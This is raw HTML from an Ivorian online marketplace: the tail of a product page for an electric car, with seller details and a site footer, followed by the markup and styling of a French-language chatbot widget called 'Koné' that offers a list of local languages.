                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="72960">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="68032" data-product-product-id="72960">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/DEGAN">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1186/profile_image" alt="DEGAN BRICE" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/DEGAN">DEGAN BRICE</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
      <div class="row align-items-center">
        
        <div class="col-12 col-md-9 mt-2 mt-md-0 order-md-1">
          <h6>
            <a class="tp-link-dark" href="/shop?brand=3">
              <span>Open</span>
            </a>
          </h6>
          
        </div>
      </div>
      <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/68032/image_128" alt="VOITURE Electrique et chargeable" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">VOITURE Electrique et chargeable</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">500 000 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
